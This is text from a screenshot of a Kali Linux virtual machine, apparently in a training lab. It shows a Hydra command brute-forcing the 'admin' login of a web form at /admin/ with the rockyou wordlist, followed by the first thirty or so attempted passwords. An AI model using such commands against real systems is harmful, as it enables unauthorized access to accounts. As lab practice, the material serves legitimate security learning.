 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 3 10.9.2.7 18:35
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt -e nsr -t 16 -vV 10.10.245.181 http-post-form "/admin/:user=^USER^&pass=^PASS^&login=Login:Username or password invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-14 18:34:37
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344402 login tries (l:1/p:14344402), ~896526 tries per task
[DATA] attacking http-post-form://10.10.245.181:80/admin/:user=^USER^&pass=^PASS^&login=Login:Username or password invalid
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "admin" - 1 of 14344402 [child 0] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "" - 2 of 14344402 [child 1] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "nimda" - 3 of 14344402 [child 2] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "123456" - 4 of 14344402 [child 3] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "12345" - 5 of 14344402 [child 4] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "123456789" - 6 of 14344402 [child 5] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "password" - 7 of 14344402 [child 6] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "iloveyou" - 8 of 14344402 [child 7] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "princess" - 9 of 14344402 [child 8] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "1234567" - 10 of 14344402 [child 9] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "rockyou" - 11 of 14344402 [child 10] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "12345678" - 12 of 14344402 [child 11] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "abc123" - 13 of 14344402 [child 12] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "nicole" - 14 of 14344402 [child 13] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "daniel" - 15 of 14344402 [child 14] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "babygirl" - 16 of 14344402 [child 15] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "monkey" - 17 of 14344402 [child 1] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "lovely" - 18 of 14344402 [child 0] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "jessica" - 19 of 14344402 [child 2] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "654321" - 20 of 14344402 [child 3] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "michael" - 21 of 14344402 [child 4] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "ashley" - 22 of 14344402 [child 8] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "qwerty" - 23 of 14344402 [child 5] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "111111" - 24 of 14344402 [child 6] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "iloveu" - 25 of 14344402 [child 7] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "000000" - 26 of 14344402 [child 9] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "michelle" - 27 of 14344402 [child 10] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "tigger" - 28 of 14344402 [child 11] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "sunshine" - 29 of 14344402 [child 12] (0/0)
[ATTEMPT] target 10.10.245.181 - login "admin" - pass "chocolate" - 30 of 14344402 [child 13] (0/0)
7 folders, 6 files: 149.7 MiB (157,003,726 bytes), Free space: 56.8 GiB
Right Ctrl